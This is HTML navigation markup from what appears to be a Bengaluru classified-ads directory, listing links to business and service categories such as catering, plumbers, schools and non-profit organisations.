																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spoken-English" title="Spoken English in Bengaluru">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/water" title="Water in Bengaluru">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/health" title="Health in Bengaluru">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/pawn-broker" title="Pawn broker in Bengaluru">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/painters" title="Painters in Bengaluru">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/leather" title="Leather in Bengaluru">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/swimming-pool" title="Swimming pool in Bengaluru">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/bar" title="Bar in Bengaluru">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/share-market" title="Share market in Bengaluru">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/food-delivery" title="Food delivery in Bengaluru">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spa" title="Spa in Bengaluru">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/park" title="Park in Bengaluru">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/online-learning" title="Online learning in Bengaluru">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/kids-schools" title="Kids schools in Bengaluru">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/webhosting" title="Webhosting in Bengaluru">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="Seo digital marketing in Bengaluru">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/organization" title="Organization in Bengaluru">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a> /</span>

